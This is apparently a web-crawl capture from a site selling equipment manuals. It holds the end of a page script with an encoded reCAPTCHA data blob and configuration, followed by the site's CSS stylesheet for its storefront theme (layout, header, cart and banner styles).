N8KDAcKTwpp8OMKBIMO7w5zCsmTDksKpw6Q3e8KxSjMQEsOrw6PCmsOyw5TCk0YIw6R9wpXCuGYGFRd/w4nCmgPDmE1OZToFERB8w7nDtht8FRRbeMK+w60tw6LCiMO0GcOTwqVaFMKuFMKSWFppwqvDjxHDssKtwrLCgW7CpH/DpS0JRAU0eSQxTsOhwp5Ew4xeCzpSw4nCmTocw7jCl240w5MnHBXCqXI7w5bCkcKZw7JAM2bClGbDj8OdFcKzw7HCnGEkJsKnwr3DscKzHWl4wpjCpsO2EMODw5/DiXnDl3E+C8KDwqPDisKyTcK2woIIwoYsKCjCjcKyJ0E+HiPDkGnDmMKXwonCpcOBw4LDrsOlVMKFw7bCpTDDk1PDp3AHw7fDisKFfMOmFMK+MB4awpNpw7c8MgzCm0lHw4bClyLCpWtewqPDqS/DjFlcw5/[base64]/w5fChsKrw4YWacOKw7XCjSXCpMOew6cOw6LDi8KIworCu8KvwpDDlcKlw60Kw6LDk8OuM1USUsOlwqDDisK8wooAHgJuwq54Gx7DowTCu8KLw4/CrcKqCMK9cjzCh24hwoR4w49ewqXDkDzDrMOnPG3DmXLCvcKOwp/DtEXCkGfChsKrwqlIK1PCsikKw6tMw7VMwoZaccOMJzt4w4fChMK2wr7CuwjCnCbCnTrCkHDClUd0ScOEXgRQNsKqwpjDoxU9w7PClADDgcKJCMKbclPDscK1wr/CoWHDukATw5jCvis0Z0tnwqBQEcOTGMKYw6nChkDCumrCqMKLXcK8DgxDTwdVw4TDoMKbw5zClUNaTQnDlhktKcOEdEFqfx/DkkHDiDwHwok/wooPO8KYwpBQw6EHwpthcMOec288GRDCjFnCgDUuXShkACLDlcOpw44lw4vCk8Orw4Z6wrTCuMK1Ix1kwoTCgArCjVxNdcKTUsK3woDDgMKgwqDCqsOgU3PCm8OOR0rCvBp4TkBVwoNzwqI7w6/CicKEwqrCrMKOwosydjLDq0Eww6/CrcOjTjd3w59Qw71CwqfCk8KIw7DCr8OGbS5rwoswwqNxUT/Co8K8w6wjwo5ewp1bcxLDjsK8AjkGM2zCk8KJNMK7wrXDtMKCLcKhwpMFZcO9wqYew6DDssOpezlkwr0Gw7dDwpUOw4/DucKYVcKYwo5BewDCvGoFw4ANQh0FwpEAw7vDtsOUwrPDjMKfwrwwwp1eTlzDqMKKwoHDvWHCmcKhTcKMw73CgMKfV8KQNMK0UzfDucOvS3bDqsO+OcOzU0/Ct8OQaMOEw7B1UcKQw4LCtX9Xwrg9bSVEw4PDqE3DscOUwqjCl8KkOTpbw6rDvsOEwpHChFvCtDxawqpRdsOgb8OJworCkcKFwpjCsVvCtMK/ScKVD8KzworDjU1FaXhVWsK1ccKHC8KswqfCgMOIw6IOw7lOw6rCmRIywqjCjkvClEbCnlzCnVUHw7/[base64]/Cr8KAazliSsO/MDJew6JQdMKmYwPDksO8wojCiD1yAsOOBxQmwrs4w7HCkMOrDcKlXsOww7lZwpzDiMK2w6TDoiEqAcO1woQewr/Ds1kPw4DDlGLCjcKLwoYxwrzDmgzDkxZvw4RUFMKtw7PDk3vDksK/wpbDh8Oyw50oIcKcwqE+E8KHcMKobcKLwqbDlx1kw6x1dUA3LDg4ThPDlsK+LSTDicO3ZsK0w5TCqjTDr8KfLDomAcOeYTVJfsODPhvChQYbGcOmw4nCucKfbVDCrkfDjsOAwp7Cr8KCU8KJwpHCji/Cv8KNw6NDwoMEKQvDnB9Bwrh3wrdLOExSwpnCicK3NcOlVRDDuH4jwqPDg8Orw5vCpm0aw7PDmsKbDcONaSp9NxHDrUVRU8KMwrrCpVUTN0YiWADClxfDjx8MwpkSGnPChxXDjUdaPMOfw5/Cnk7Dm8OGHypOw7p/YmFGwrjDmsOgw6A6wrAtw6dnwobDlwwrWnvCoG8BRcK9F8Knwr/DijHCv2jCpjgPXMKuwoVVFCXCrMO2wrfCqwzCs8O+w6fDl39zIDrDvjzDm8KPwpMkw5fCsktPwqPDv0Abw4LDmWQLKsKHVcK2fcKowpZqwqrDpsO/[base64]/[base64]/Dv8K1fMOPwoVdwpvCtMKww4nDt8KvHsOAw4zCrFctw6cOYA0cw5RxQsO6BCZLw6I1wrjCtno+w73CjMKzGDZ8VgbDmAnChMOTw5DDjMKqwrlMI1dMwpfDngTCgcKRX0B8wo3CusKqw7wDOV0Xw6XDjGnCgMKVwrYwcMK2XsKiw7rDr37DusKRwpdHwpw/GMKvw4ETUMKyw7rCscKmwq3Cs0XDgcKFwrVLwqxowqRvfMOYw5t3wrLCsS14H2LDk8OUw4JmSX8awp/DjlbCnMK9w7cNw7rDjRvDnQRKZ2DDtXPDpEgHM0bDkgLCtsKxwoDCm8OPw40tRMOod8ORw4LDtQjDjU/[base64]/CjF3CvkErCw5bw5Arw5LDnMKHwqksDMOvLW9iY8OTBsK/CcK7wphNw4xkdsOeAXA2wrDCv8O8wrLDgBtVXVjCtRJPKsKBSkzCkVvDqFPCpcKwSMONw5LCgsOmXsOgdhrClsOjwpJAw4MoTsO6woPDpBvCt8KCbxBzwp0ewq/DjR/DiTrCtCFZw6BvNT7DvsOrwoDDrsONfMOIwpLDpQbDkmAuPwzCpUh3QWgjwr3CtcOVd8Kyw5Q0w5/CulXCksKHAnTCvcOpwqTCvE50w7RfwqnDoV7ClcOzw7EPw6Y2VRnDijrDiMKSwq84wofCkcOYw7/DlsKeKgNhw4TDuxxpPGvCisKbKMOVD8KHwrhQQMKaJMKYwqEXEld/[base64]/DpsK2w6XDsnEzwoLDj8ObJjdpwq/ChcK5WsKwwo9RWm53w4AiwqXCi3YFwozDmxx9fBrDmxHCnh3DrcKgKsOVw4QcWSfCtx3DnkXCpCTDuFY8wpUWwqgUw57DkxDDthLDqsOKbSnCknPDmsK2PMKyYS58Lk3Dilwxwo3CtMKaw6XCi8OQwqfCrxPCgXXCiFrDkjfCiMKkX8KEwpgOwrt9a0suwq/ClE9Dw6YwLlpiw4BFC8KSOibCinxpw7IASsK/GcKswpk5w4/[base64]/DvMK1G38owqrCgsKNWMO+TTrCmUzCtsKJE8OkFMOhecKxwpgmw5bCkkcvwqFkTsK+w6/CmMO5SBMUw7bCqMOdLcKoQ0g1wrNPL8Kdwo9IUMOwKsOkw6VLw4HCuXEHJcK+O8K7aWjDi8OKB8ONw6PCrywgMW53WEcsICAJw7zDiDdsNcOPwo/DrcKVw6/DlsO1OMOSwoHDn8Kxw5XDkQ49bsOhc1vDgMONw6Ydw4DDg8OiJ8KmQhrDgCrCuWtxwr3CrMKTw6F4DG49YMO+C1fDs8OSw7nDvV42XcKVbBjDti5dw4PCncOHSlrCvytAw7XCkgXCuhNWJH/[base64]/wrDDq8Kzw4HDnsKTwq/Dni/DjSHDtMOIwoYiwofCqcOsdT9HM8Odw6bDiS/CigbCpEPCusKUB08dFlBdWRJ0wqEqw6hfw7rCp8KbwoM0w5TCkljCmlnDqDcxW8KYOTZqKMKUOsKywovDn8K4fVZvw7nCo8K7wr9aw4/DicO0V0DDkMKmaz/DrkwTwoEVasKDe3RCw5hkwrUiwqzDvxvCng5Ww4DDhcK2w4xmRsOawo/DusOCwrrDtXfCjCRbcTPCuMOARCErwp1xw4BHw5XDhQtBacKpVycHOEzCjsKzwpzDijpAw4wkCXwCH2dRwp9MVQJjw5BFw4UHehJywozDncKiw6/[base64]/CmsKMw4bCoEDCnsOkKMONUsOOfRLCpsKuU8KzNEJHwrBmw53Dv0nCl8O6wrVAw61Xci5vw5vDh8Krw6nDssOYwrfDqMKpw5RrwohNN8KtdMOrw7DDr8Kxw5nCi8OXwqtSw6TCnnVyOTIjeMKswqQxw4bCiy/DowTDpMKBwpbDi0TDucOMwp9HwpnCgzDDh2AewqF9D8O4YsKYfxfDmsKLwpEpCMOWexY2bsK7wpRJw5XCklLDm8Ofw7YAMl57w6QjQXNuw4AOZcOgDDzDgsKLR1LCmcKIP8KyJ1/[base64]/cGbCmsKzDcKFwpnDsMK/wo4ew6vCgcKRGWXDmMKcWB/CqMKSeinCrAPChcKFUjbCtgrDkMKOw4JeOMOnXcKmPMKpAT/[base64]/CnFQ/[base64]/MX/CiW3Clw04w4ZXwrPCsMORLxE1w7R9OMKTwo7CjcOFw73CkMOQwqrDtsOTH8KuwpQ2wqTCgHLDqcK5a8OYDsOtcBDDuUoSwqc8LcKfwrTDqmhMwr4TesKiEzrDlcOtw6Znw7DCmHImw47CvVFQwpnDr3gpwqk+w4BGGjDClMOcEcKyw5YMwqrCncKaw5bCvm3DncK/YMKqw5TDqsK1BcOwwobDs0HDvsOkKEDDmnQIWsO9wrjCrcO8NTRBwrlYwoMdRXE5XMKSwoDCpsKOw6/Cl1XCqMKBw49vODTCpMKkZ8KMwqLCpyYKwqvChsOxwoUgD8Opwp4UL8KqExzCjcOiCxXDmRHCvBbDsHjDosONw609wrbDtXhyFBtkw4jCn0rCrTwmMGkAVcOpY8KrbkTDhMOCPmEjfj3DlF7DlsOxw7w0wrPDicKdwpspw78tw6DCp1/Du8K8UAfCi3HCsTQIw5PDtMODwrlJasO+w4bDmA5hw6HCvMOVw4ISw5nChjhwKsOCHC3DssKOOsOww4E5w58ABXjDuMOaMD3Ctz51wq8oEMO6wqfDpjvCjsKswoAJw67DvwM/woALw6vCqT/DqgHDr8KVw47DuhLDrsKnw5rCisOTwrtGw7TDlBQSYVxOw7oVQ8KIP8KyHMOKw6NibgPDuGTCqgHCrsK7On3CscOkwpfCqTwrw6zCscOqRgbCq2RuYcK9aEXDvmANAXp3LMOtB2g/YmXCkVLDp2PDuMKLw5vDlcOjZcOdCUPCtcKIUkZLBMOHw5V2OkXDt3gdH8KYw7/DjMOMPsOTwpzCjm/Do8OMw4gSwo/CowTCksOvw5ZowrQMw4XDq8OpHcKmw6ZWwoXDsF7DlzJmw7bDnSPDq3LDh8KCFcOSY8KuWyRUw7wRw4ATw4nDghdANhMvwrI2GcKrGTs3wrrCumMaEzfCqcOmfsO1wpdyw63CpMOweMONwp/Dm8KsTjfDgcKkRMOiw5rDmlJMw44swo/DpsOuf3oGw5jDq2QPwobDj17Dhz8sYk/DvcKEwq/CsGpVw47Dv8OMCkhFw7bDmBEqwqvDoA8Gw7/CucK3W8Kew5Rgw7wFfcO3GznDssKsQcOReALDkGIMJVpuNnLCg1F8MSfDqcOfI1U6w75vwpMMRX8rGsOmwrDCrhDCvcOFUEPCqsKKAygQwo1vw6NPC8KLMMO0wr85wq3Cj8OPw6AZwrhAwrk9CwHDtGPCsMKkJE8rw7nCri/DnMK4wpwIN8KRw4vCqCAgesKDKmHCqcOcSsOpw7Q7w79Ow49ow5oDMcOGYSYWwqxJw6LCt8OGb0Rpwp7Cp2QZX8Kaw7nCu8KAw6lJEDDCj8KMQsKlBhPDvnHDtmbCtsKZIA3DgQXCjGjDusKYwq/CnnwQXCs+LiQ7f8OkVcKswovDs0DDvHBWw6PCk2UbOHLCgVnDocKEwpvDhzQ8c8K8woMpw6IwwrvDrMKpwqoTHsOpfgkcwqQ9w6XClMKkJCUSOAwlw6lhwrgtwqLCjULCrcKwwq8/OsKNwonCh0TCjRbDtcOUZD3DnSRPHxjDjcKacwkgbATDvcOFexl/QcOyw7ZVEMOPw7TCkjTDlnF8w51aFUZEw4wABGXDo0fCkhTDjMOzw7HCpHw/BmLCj30lw5DCssKdeD1xG1HDiUsKd8K9wrXChErCijDCjsO5wrvCpzHCmlvCq8OowoPCo8KZS8O7wr15IXAZVm7CjkXCjGhAwpPDhMOnczkSDsOzwprCoBnCmhROw6vDjWFXLsKdR3nDhyzCjMK6D8OYYR3CnsOga8K7HMK4wo7Dug0kHDPDs3oHwpF/[base64]/[base64]/V8OWJcOjwoLDmcKmZktdw69Hw7BUDFcRw4PDux7CthoRRMO/w7kVGX4ww6XCtcKhGTzDsVEEIh9oUMOvUsKGwoPClcOiw7YuVMKRwoDDnMKZwrwuDB0pTMK2w4hNQsKsBTLCtnPDrBsxX8Onw5zDok8GS0U5wqbCmmUkwq3DolUoa2ctJMOZfip6wrbCmFvCgcO8YcK+w7nDhjphwqdjW0YtVH7CvsOhw5Bowr/DjsOBCkpFcsKhagDCkl7DosKIYGBmOHDCncKIExskQgVSw5gdw57CiiLDhsKIW8O4YkHCrMOcDxnDo8K+LSIuw6/[base64]/DncOpw7rDhcOawpTDhMKjwqPDiUzDqFsOw4xMwqnDjUbDucK5JVc1bRwvw6YhPm9/wqcFOcOmHm9+bQDCu8KAw4jDmsK4woFow4hiw59gZmnClmHCsMOXDw9bwroOA8OgXMOfw7EfMsO4wpIEw4whXG12wrIrw7c7JcOedHDDrirCqnkYw6nDgcK+w4DChMKnw4vCjwHCpUPChMOeSsK/wpjCnsKcAcOjw7TCh1lTwpM7CcKQw58qwrlAwqDCisKfbcO3wrB5woVYVSXDt8OxwoPDmgMowrzDssKXNMOuwqUTwobDmHLDnMOuw77Ch8KfIjLDj3vDpcOhw4NnwrHDuMKJw71Iw58eUXfCuVnDjwTCp8OVZ8KKw6QqGy7DhMO/wrVJBB3DosKgw4XDuHnCrsO9wojCn8Ouf2IoZsOQJlTCksOXw78aOMK7w7tjwogxw5vCnMOSCEHClsKcEiYLTsOmw6pxe0xrEFXCtF/[base64]/CksOLKcO3wrbChHkvwrvChsOJw4V9I1ZFw5HDusO4XyVkXkzDvcOJwozDqz58LsKhw6nCusK7wq7CqMKsCSrDjT7DvsKMGsOdw6ZCTRYvNAHCvmRwwrHDj0d5csOjworCqsOvVB8Mwqw8wqLDqCTDpksdwro/e8OrHjluw5bDsnbCqT9nVWrCsx5oWcKOLMKEwrnDvXZLwoV3R8OiwrDDjsKfGcK6w7DDiMO6w6lVwq5+esOxwp3CpcKgRhg8QMOwb8OeJsOywrl4QGhewoo6w5g3aj4/Mi7CqkpEEMOBRG0dW2UMw5VBC8K0w4XCk8OuFBpewoxYecO+HsKAw6x+SlPDgzZzU8OucW3DtcONNcO8wo5ALcKcw4PDmWI7w7IGwqNUbcKKYx3ChMOBO8Kowr7DssKSwpc7XkLDgHXDvnEFwo0Mw5rCqcKGZF/Dk8OyMQ/DsMOdQ8Oiew/[base64]/woXCscOMwr4gwqlQw7/Ct2zDpGrDvwbCg8KHTcKUeghIwoPDsybDtkc6YhjDn2bCm8K/wrjDg8OFHHxAwoXCmsKSSVLDicO2w5VfwoxHe8OjP8OUGMKowotWG8O0w6pvw6nDoEMXIhZwKcOLwpVGdMO6fCBmG1MhasKDRMORwohBw5AIwox1ecOQEMKgBMO1BE3CgnBMw6pEwojCq8K+QUx6ecKgwrdpMXDDgEvCiSrDny9GCg7CvDQ/[base64]/w7RRwrDDhmIrfWnDk3Epw4JLUThZOMKdw4DDgCkKXHbCh1jCmMO+GsOtw5jDusOgUxgJDDtIUznDjE3CmVnDixs5w7lBw65UwotddzgFfMKqcgVkwrYZES/Cu8KuBXfDscONSMKxNcOewpHCusOgw4g6w5NowrI3dsKwbcK7w6PDjMKPwr07N8KOw7JIwrDCicOgJ8OYwrR2wqwcZFNoIGAYw57CrcOwSsO6w7ocw5DCn8KLJMO3wo/[base64]/CswrDlsKhw67CicKLUkQifMOCw65Mf2BCw5rDkR8ZQMKEw6HCgcOxExTDqm9QGA3DgSLCo8KGw5PCkyLCtMOcw6LComPDkyXDoFxwHcOiTUsGM3vCkxkLeUgSwpbCksKnBklnKD/CtMOOw5wwGTZDUBvCi8KCwovDjsKDw4vDsgfDhMOKwoPCvwZ7worDscOAwpXDrMKkQ3zDoMK4wo5ww4YtwoTCh8OIw4NRwrR0FD8bEsOvI3LDtSDCt8KedsOuZcOuw7HDt8OsN8Opw6tCBcOvT0LCoBIQw4IiQcK4XMKtVUMyw44xFcK2PH/DiMKzJxrCgcKgC8OfTkLCnVNePD/CkzjChmICDMK1ZmlXw7bDvS3Cq8OAwoADw4RjwqPDmMO2w4ZackrDu8OLw67Do2zDksKhX8OQw7jDm27Dll/DjcOCwonDqQBgNMKKADvCjjXDtcOHw5rCgjIWWE/CrEnDk8O+FMKSw5/DuCjCgEnChSJVw5PDqMK5XDXDmA42T07Dn8OBEsO2EyzDjGLDn8KGTcOzRcOaw6rCrWsOw5LCtcKSDSZnw7vDtBDCpWBNwoUUw7HDuWctNRrCjGvChzxvd3fCkRTCkV3Cuh/[base64]/[base64]/DvcOLwqnCmD8UwrfDoMOfOmBnwqrDuGXCrCrDk33DqktOwooTw4QJw6k0Ng9AIFFoDcOhAsOlwqcGwp3CrlN0OwMvw7/CnsKnMsOVfmIBwrrDmcKCw4HDsMOfwq4Gw5vDt8OACcK7w57CqMOMdCFgw4LCkE7CsGDCukPCukjDq1jCgmkeRGwGwpJtwo/DqkJIwozCi8OPwqLDjsOUwqUbwp8EBsOtwrMAIXQKwqVeGMOLw7xHw5ofG11Ww64JKi3CscK8GSFUwqXDnjfDvcKFw5PCqcKQwrPDo8KCPMKfR8K5wq8kDjd0Ny7Ct8KyTMKRb8K1N8KIwpvCnBnCmA/DgFIYQnFwWsKUfCXCsS7DjE/[base64]/Dg8KWwochRA52c8KqwpELw7LCisObwr9lwq7DhC8GwrR6L8KqXcO8wpNIwrbDk8KYwo7Cr2haByjDp0kuCcONw6/Du1giNcK+FMKxwqbDn0RYOx3DpcK7AQbCnj0lccORw4vDn8K9UE/[base64]/Dl0xsIAvDnQ3DmkdUwpRBw4bCgGJkR8KvacKwGBfCusOIwqfChERRwpbDlMOMJMOOM8KmWgMTwo3Dk8KzHsK1w4t8wqcxwpXDqj7CgG16flMYDMOww6E0AMOew77CqMKow69+aQ1KwrDDtQfDlcKgBGg5NxLCvWnDqCYZPGEywqbCpDZWJcORQMKtF0bDkMKJw6XCvB/[base64]/Dlj8lwq8ywq1PwqTCkhdCwrzCs1V3w6nDnBTCrBTCuCDDmcOBw7I9w7bCscKrT0rDvSjDoQEZPEbDkMKCwq3CmMOxQcKwwqk5wp/DgSUpw4XCmWpcYcKtw7bChsKgOMKVwpIvwprDocOhRcKQworCoizCqcOSPnhzGAh9wpzCoBjCjcK7wrl2w57Cr8KmwrDCosOyw6klJwYQwqgVw7hRBBgWa8KzMXDCuzJRSMO/wqYMw7Z/[base64]/CgMOkw4jCrsO9eAvDtsO0acORw4HDoRTCusKPAVlVwoEyw6zDpsKmw4ECDcKqSXLDisK+w7nCqlXDnsO8ZMOPwq4ANhUzLFp3L2FvwrLDi8K+fU53w5nDqQ4Aw55IZ8K0woLCpsK5w4nCvmxYcmAlKytfOkF6w5nCjQEkCcKNw58hw5LDgjNjccO6UMKPV8OEw7c\\u003d\x22],null,[\x22conf\x22,null,\x226LdKLOUqAAAAANPUJrVTKkknZGwX_dR-Y9wLxPNJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://heavymanuals.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oBLLs4XU2aZFUQ4t1vxXl5JlqxSZ1QB4uiO2cQQtBhA\\u003d\x22,1,0,null,1,1768821771787,0,0,[49,37,4,138,217],null,[248,130,252],\x22RC-lNQZJ6EeK1EWVg\x22,null,null,null,null,null,\x220dAFcWeA57OcvupkfiTO90WUKzFTZvkSBCj-bKOEwgVvTdTD1TRVKyD4TzZSJtjP92VXx9jOVgpsXpFUbuScI7G_6zeXWgXKALjQ\x22,1768904571483]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://heavymanuals.com/catalog/view/theme/theme171/stylesheet/stylesheet.css
body_size: 15034
content:
html {
	margin: 0;
	padding: 0;
}
body {
	width:100%;
}
html, body {
	margin:0;
	padding:0;
	height:100%;
}
body {
	color: #7f7f7f;
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 0px;
	background:url(../image/bg.png) no-repeat center top #ededed;
	font-size:12px;
	line-height:18px;
	min-width:1024px;
}
td, th, input, textarea, select, a {
	font-size: 12px;
}
p {
	margin-top: 0px;
	margin-bottom: 20px;
}
a, a:visited, a {
	color: #757475;
	text-decoration: underline;
	cursor: pointer;
}
a:hover {
	text-decoration: none;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
.question a {
    font-weight: bold;
    font-size: 14px;
}
.foot-cont {
    float: left;margin-top: -16px;
}
.foot-cont > img {
    float: left;
    width: 70px;
}.foot-cont > span {
    line-height: 38px;
}.foot-cont a {
    font-size: 17px;
}#powered > span {
    float: left;
    margin-right: 45px;
}
.box-filter select{
    width: 100%;
} .box-filter input{
    width: 96%;
} 
input:focus, textarea:focus, select:focus {
	outline:none;
}
input[type='text'], input[type='password'], textarea {
	background:#fff;
	padding:4px 3px 4px 3px;
	margin-left: 0px;
	margin-right: 0px;
	font-size:11px;
	margin:0;
	font-family:Arial, Helvetica, sans-serif;
	height:14px;
}
select {
	padding:3px 3px 4px 3px;
	font-size:11px;
	
	margin:0;
}
label {
	cursor: pointer;
	color:#191919;
}
.fleft {
	float:left;
}
.fancybox {
	text-decoration:none;
}
.fancybox:hover {
	text-decoration:underline;
}
.account-success #content p {
	margin-bottom:5px;
}
.wrapper {
	width:100%;
	overflow:hidden;
}
.extra-wrap {
	overflow:hidden;
}
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
/*********************************************************************************borders*************************************************************************************/
 input[type='text'], input[type='password'], textarea, select,.return-list,  .account-transaction table.list {
	border:1px solid #eaeaea;
}
.category-info, .product-list ul li, .product-info .description, .product-info .review, .table-radius {
	
}
.box .box-heading, .breadcrumb, table.list td, .category-info, .manufacturer-heading, .product-info .description, .product-info .price, .product-info .review, .compare-info td, .table-radius, .wishlist-product tbody td, .wishlist-product thead td, .heading-order-list, .cart-info thead td, .cart-info tbody td, .cart-total table td, .about-page, .cart-total-name, .checkout-product thead td, .checkout-product tbody td, .checkout-product tfoot td, #confirm .checkout-heading, .attribute td  {
}
table.list, .product-list .right, .table-radius {

}
table.list, .checkout-product td, table.list td, .wishlist-product td, .product-info .review, .compare-info td, .cart-info thead td, .cart-info tbody td, .cart-total-name, .attribute td  {
	border:1px solid #eaeaea !important;
}
/***************************************************************************font***********************************************************************************/
.pagination .results, #module_cart table.total td, #idTab1 p, .htabs a.selected, .box-product.box-subcat .name.subcatname a, #module_cart .cart .name a, .information .info-facebook a, .information .info-about1 a,.manuf-p a, .manuf-p a b, .manuf-p a:hover b {
	font-size:12px;
}
/********************************************************************************back to top******************************************************************************/
#back-top {
	position: fixed;
	bottom: 30px;
	z-index:9999;
	left:50%;
	margin-left:600px;
}
#back-top a:hover {
	color:#79ec3e;
}
#back-top span {
	width:42px;
	height:26px;
	display: block;
	margin-bottom: 7px;
	background:url(../image/up-arrow.png) no-repeat left 0px;
}
#back-top a:hover span {
	background-position:left bottom;
}
/*****************************************************************************************h******************************************************************************/
h1 {
	color: #FD3136;
    font-size: 24px;
    line-height: 30px;
    text-transform: uppercase;
	margin:15px 0;
	font-weight:normal
}
h2 {
	color:#FD3136;
	font-size:20px;
	margin-top: 0px;
	margin-bottom:10px;
	font-weight:normal;
	text-transform:uppercase
}
/***********************************************************************************header-style**********************************************************************************/
.bg-1 {
	overflow:hidden;
	width:100%;
	}
.common-home .main-container {
	margin-bottom:0
	}
.main-container {
	margin-bottom:20px
}
.main-shining {
	background:#fff;
	width:990px;
	margin:36px auto;
	position:relative
	}
.header-modules {
	position:relative;
	z-index:1;
	width:990px;
	margin:0px auto 0px;
	
}
/* layout */
#container {
	text-align: left;
	background:url(../image/bg-content.png) repeat-x left top #fff;
	padding:19px 20px;
}
#column-left {
	float: left;
	width:230px;
}
#column-right {
	float: right;
	width:230px;
}
#column-left + #column-right + #content, #column-left + #content {
	margin-left:240px;
}
#content {padding-top:51px}
#column-right + #content {
	margin-right:240px;
}
/* header */
.outer {
	width:990px;
	margin:0px auto 0;
	position: relative;
	}
.row-1 {position:relative}
.outer {
	width:990px;
	margin:0 auto;
	}
#header {
	position: relative;
	color:#9d9d9d;
	background:url(../image/header.png) repeat-x left 41px #e8e8e8;
	border-bottom:1px solid #fff;
	}
#header #logo a,#header #logo a img {display:block;}
#header #logo {
	float:left;
	margin:0 0 -82px;
}
#language {
	color: #999;
	line-height: 17px;
}
#language img {
	cursor: pointer;
}
.header-top1 {
	float:right;
	width:740px;
}
/************************************************************************************banner******************************************************/
.banner + .banner {margin-left:20px}
.banner {
	overflow:hidden;
	float:left
	}
.banner>div:first-child {margin-left:0px;}
.banner>div {
	margin-left:15px;
	float:left;
	}
.banner>div img, .banner>div a{
	display:block
	}
/************************************************************************************currency******************************************************/
#currency {
	color: #ffffff;
	line-height:18px;
	font-size:16px;
	float:right;
	}
#currency span {
	display:none;
}
#currency a+a {margin-left:15px;}
#currency a {
	text-decoration:none;
	float:left;
}
#currency a span {
	display:block;
	text-decoration: none;
	line-height:18px;
	font-size:16px;
	font-weight:bold;
	color:#7a7a7a
	}
#currency a:hover span, #currency a .act {
	text-decoration: none;
	cursor:default;
	color:#fff;
}
#currency a:hover span {cursor:pointer}
/*********************************************************************************************header-cart*******************************************************************************************/
#header #cart .heading b {
}
#header #cart .heading {
}
.cart-position {
	float:right;
	background:url(../image/cart-bg.png) repeat-x left top;
	margin-left:35px;
	position:relative
}
.cart-position:before {
	background:url(../image/cart-left.png) no-repeat left top;
	width:35px;
	height:82px;
	position:absolute;
	content:'';
	top:0;
	left:-35px;
}
.cart-inner {
	float:right;
	background:url(../image/cart-right.png) no-repeat right;
	padding:10px 16px 8px 0;
	min-height:64px
}
#cart {
	float:right;
	position:relative;
}
#header #cart .heading span.cart-icon {
	position:absolute;
	left:16px;
	top:6px;
	background:url(../image/cart-icon.png) no-repeat;
	width:46px;
	height:44px;
	padding:0;
	margin:0;
}
.latest-added {
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 0 0 10px 10px;
}
.heading a b {
	display:block;
	padding:0 0 0 38px;
	background:url(../image/cart.png) no-repeat left top;
	line-height:24px;
	font-size:18px;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:18px;
	}
.heading a {
	text-decoration:none;
	display:block;
	color:#fff;
	font-size:13px;
	min-width:126px
}
.heading a .sc-button {
	background:url(../image/sc-button.png) no-repeat left top;
	width:7px;
	height:4px;
	display:block;
	float:right;
	margin-left:14px;
	margin-top:8px
	}
#header #cart .content {
	clear: both;
	padding:8px 0 8px 0;
	display: none;
	position: absolute;
	top:60px;
	background:#fff;
	z-index:99999;
	width:235px;
	float:right;
	box-shadow:1px 1px 5px #b0b0af;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	right:0px;
}
#header #cart.active .content {
	display: block;
}
#header #cart .cart {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
	overflow:hidden;
}
#header #cart .cart td.price {
	font-size:12px;
	font-weight:600;
	line-height:12px;
}
#header #cart .cart td.total {
	font-size:12px;
	font-weight:600;
}
#header #cart .cart td.name a:hover {
	text-decoration:underline;
}
#header #cart .cart td.name a {
	text-decoration:none;
	font-size:11px;
	line-height:17px;
	margin-top:0px;
	display:inline-block;
}
#header #cart .cart td .total {
	font-size:11px;
	font-weight:bold;
	color:#000;
}
#header #cart .cart td .total .quantity {
}
#header #cart .cart td.name {
	padding-left:10px;
}
#header #cart .cart .item-cart-1 td {
	padding-top:0;
}
#header #cart .cart td {
	color: #000;
	vertical-align: top;
	padding:8px 0px 10px 5px;
}
#header #cart .cart .image {
	width: 1px;
	padding-left:8px;
}
.cart tr {
	background:url('../image/tail-tr.gif') left bottom repeat-x #fff;
	padding-bottom:20px;
}
.cart-module .cart tr {
	background:none;
}
#header #cart .cart .image img {
	text-align: left;
}
#header #cart .cart .name small {
	color: #666;
}
#header #cart .cart .quantity {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	font-weight:bold;
	color:#a6a4a4;
	text-transform:uppercase;
}
#header #cart .cart td.total {
	font-size:12px;
	font-weight:600;
	color:#c81908;
	text-align: right;
}
.cart-module .remove img:hover {
	overflow:hidden;
	margin-top:-11px;
}
.cart-module .cart .remove img {
	float:left;
}
.cart-module .cart .remove span {
	width:11px;
	height:11px;
	overflow:hidden;
	display: inline-block;
}
.cart-module .cart .remove {
	width:20px;
	text-align:center!important;
	padding-top:8px;
}
.cart-module .cart .remove img {
	cursor: pointer;
}
#header #cart .cart .remove img:hover {
	overflow:hidden;
	margin-top:-11px;
}
#header #cart .cart .remove img {
	float:left;
}
#header #cart .cart .remove span {
	width:11px;
	height:11px;
	overflow:hidden;
	display: inline-block;
}
#header #cart .cart .remove {
	text-align:right;
	padding-right:8px;
}
#header #cart .cart .remove img {
	cursor: pointer;
}
#header #cart table.total {
	border-collapse: collapse;
	font-size:11px;
	padding: 5px 10px 5px 10px;
	margin-top:5px;
	float: right;
	clear: left;
	margin-bottom: 5px;
}
#header #cart table.total tr {
	padding:0px 10px 0px 10px;
}
#header #cart table.total td b {
	color:#a6a4a4;
	font-size:11px;
	font-weight:bold;
}
#header #cart table.total td {
	color: #3A3738;
	padding-left:5px;
	padding-right:10px;
	text-align:left
}
#header #cart table.total td .t-price {
	font-size:11px;
	font-weight:bold;
}
#header #cart .content .checkout {
	text-align: right;
	clear: both;
	padding-right:8px;
	padding-bottom:0px;
	padding-top:5px;
}
#header #cart .empty {
	padding-top:20px;
	text-align: center;
	padding-bottom:20px;
}
/****************************************************************************************************************************************************************************************/
#button-register {margin-top:10px}
#header #welcome a {
	text-decoration:none;
	color:#fd3136;
	margin:0 2px;
	font-size:12px;
